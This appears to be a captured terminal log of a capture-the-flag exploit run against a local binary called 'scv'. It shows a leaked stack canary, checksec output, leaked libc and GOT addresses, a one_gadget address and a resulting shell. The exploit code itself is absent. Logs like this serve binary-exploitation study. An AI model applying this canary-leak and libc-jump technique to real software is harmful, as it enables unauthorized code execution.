 [+] Starting local process '../Desktop/scv': pid 8761
-------------------------
[*]SCV GOOD TO GO,SIR....
-------------------------
1.FEED SCV....
2.REVIEW THE FOOD....
3.MINE MINERALS....
-------------------------
>>
[*] canary = 0xe7ba70184a4c2f00
[*] '/home/nop/Desktop/scv'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] puts_plt = 0x4008cc, read_got = 0x602030
[*] read_addr = 0x7f35584fe250, one_gadget_addr = 0x7f
355844c216
[*] Switching to interactive mode
$ whoami
nop
$